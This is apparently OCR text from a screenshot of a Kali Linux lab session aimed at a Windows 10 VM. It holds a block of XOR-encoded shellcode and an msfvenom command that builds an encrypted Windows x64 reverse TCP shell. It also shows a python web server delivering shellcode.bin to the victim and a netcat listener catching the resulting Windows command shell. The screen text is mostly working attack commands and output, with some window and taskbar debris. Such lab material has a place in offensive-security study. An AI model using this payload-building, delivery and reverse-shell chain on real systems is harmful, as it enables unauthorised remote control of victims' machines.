 1 2 4
192.168.0.141 81% 9% 100% -2°C
Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Windows 10 Commando
1 | ~ : nc — Konsole
/ 35% | VOL 40% | us | RAM 51% | CPU 2% | eth0 192.168.0.118 | 05:11
"\x00\x7c\x84\x05\x7c\x8d\xe1\x71\x2c\x31\x4f\x61\x6d\x0c"
"\x8c\x84\x40\x0c\x4c\x8c\xaf\xa0\x1f\x0c\x1c\x05\xc6\x1f"
"\x6d\xc6\x0f\x71\x05\x4c\x9d\xc6\xcd\xc5\x4d\x4d\x4d\x05"
"\xc8\x8d\x39\x2a\x05\x4c\x9d\x1d\xc6\x05\x55\x09\xc6\x0d"
"\x6d\x04\x4c\x9d\xae\x1b\x05\xb2\x84\x0c\xc6\x79\xc5\x05"
"\x4c\x9b\x00\x7c\x84\x05\x7c\x8d\xe1\x0c\x8c\x84\x40\x0c"
"\x4c\x8c\x75\xad\x38\xbc\x01\x4e\x01\x69\x45\x08\x74\x9c"
"\x38\x95\x15\x09\xc6\x0d\x69\x04\x4c\x9d\x2b\x0c\xc6\x41"
"\x05\x09\xc6\x0d\x51\x04\x4c\x9d\x0c\xc6\x49\xc5\x05\x4c"
"\x9d\x0c\x15\x0c\x15\x13\x14\x17\x0c\x15\x0c\x14\x0c\x17"
"\x05\xce\xa1\x6d\x0c\x1f\xb2\xad\x15\x0c\x14\x17\x05\xc6"
"\x5f\xa4\x1a\xb2\xb2\xb2\x10\x04\xf3\x3a\x3e\x7f\x12\x7e"
"\x7f\x4d\x4d\x0c\x1b\x04\xc4\xab\x05\xcc\xa1\xed\x4c\x4d"
"\x4d\x04\xc4\xa8\x04\xf1\x4f\x4d\x5c\x11\x8d\xe5\x4d\x3b"
"\x0c\x19\x04\xc4\xa9\x01\xc4\xbc\x0c\xf7\x01\x3a\x6b\x4a"
"\xb2\x98\x01\xc4\xa7\x25\x4c\x4c\x4d\x4d\x14\x0c\xf7\x64"
"\xcd\x26\x4d\xb2\x98\x1d\x1d\x00\x7c\x84\x00\x7c\x8d\x05"
"\xb2\x8d\x05\xc4\x8f\x05\xb2\x8d\x05\xc4\x8c\x0c\xf7\xa7"
"\x42\x92\xad\xb2\x98\x05\xc4\x8a\x27\x5d\x0c\x15\x01\xc4"
"\xaf\x05\xc4\xb4\x0c\xf7\xd4\xe8\x39\x2c\xb2\x98\x05\xcc"
"\x89\x0d\x4f\x4d\x4d\x04\xf5\x2e\x20\x29\x4d\x4d\x4d\x4d"
"\x4d\x0c\x1d\x0c\x1d\x05\xc4\xaf\x1a\x1a\x1a\x00\x7c\x8d"
"\x27\x40\x14\x0c\x1d\xaf\xb1\x2b\x8a\x09\x69\x19\x4c\x4c"
"\x05\xc0\x09\x69\x55\x8b\x4d\x25\x05\xc4\xab\x1b\x1d\x0c"
"\x1d\x0c\x1d\x0c\x1d\x04\xb2\x8d\x0c\x1d\x04\xb2\x85\x00"
"\xc4\x8c\x01\xc4\x8c\x0c\xf7\x34\x81\x72\xcb\xb2\x98\x05"
"\x7c\x9f\x05\xb2\x87\xc6\x43\x0c\xf7\x45\xca\x50\x2d\xb2"
"\x98\xf6\xbd\xf8\xef\x1b\x0c\xf7\xeb\xd8\xf0\xd0\xb2\x98"
"\x05\xce\x89\x65\x71\x4b\x31\x47\xcd\xb6\xad\x38\x48\xf6"
"\x0a\x5e\x3f\x22\x27\x4d\x14\x0c\xc4\x97\xb2\x98";
(kali㉿kali)-[~]
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=4444 -f raw --encrypt xor --encrypt-key "MyKey" -o shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: shellcode.bin
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.0.118] from (UNKNOWN) [192.168.0.234] 50245
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
CommandoVM Fri 02/21/2025 12:10:40.69
C:\Users\lsec\source\repos\xor\x64\Release>
(kali㉿kali)-[~]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.234 - - [21/Feb/2025 05:10:40] "GET /shellcode.bin HTTP/
1.1" 200 -
~ : zsh — Konsole ~ : nc — Konsole ~ : python3 — Konsole
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Pr
11 PM
2/21/2025